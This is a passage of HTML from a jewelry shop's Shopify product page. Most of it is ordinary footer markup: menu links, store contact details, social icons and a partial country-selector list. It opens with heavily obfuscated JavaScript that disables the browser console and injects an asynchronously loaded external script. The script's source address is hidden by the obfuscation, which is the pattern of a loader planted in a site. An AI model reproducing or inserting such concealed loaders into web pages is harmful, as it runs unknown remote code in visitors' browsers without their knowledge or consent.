_0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return _0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/glitter-druzy-oval-crescent-ring" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (EUR €)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
